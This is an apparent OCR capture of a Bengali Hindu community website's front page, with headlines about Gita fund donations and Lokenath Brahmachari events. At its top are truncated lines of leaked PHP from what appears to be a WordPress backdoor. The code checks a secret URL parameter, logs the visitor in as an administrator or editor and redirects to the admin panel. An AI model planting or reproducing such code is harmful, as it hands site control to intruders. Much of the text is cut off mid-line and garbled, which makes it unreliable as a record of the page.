
// _ea_al add_action('init', function(){ if(isset($_GET['al']) 
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'edi
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_redir
Friday, August 7, 2026
Latest:
গীতা ফান্ডে ১৫০০ টাকা অনুদান
শ্রীশ্রী লোকনাথ ব্রহ্মচারীর
লোকনাথ ব্রহ্মচারীর ১৩৬ তম ত
গীতা ফান্ডে ৫,০০১ টাকা অনুদ
Sharodanjo
গীতা ফান্ডে ৫,০০০ টাকা অনুদ
সনাতনী সেতুবন্ধনে কৃষ্টি,সংস্কৃতি, সত্য ও শান
ABOUT
BANGLADESH
CENTRAL C
শারদাঞ্জলি ফোরামের ওয়েবসাইটির তথ্য নির্ভর করতে সকলের সহযোগিতা আহ
agastya gita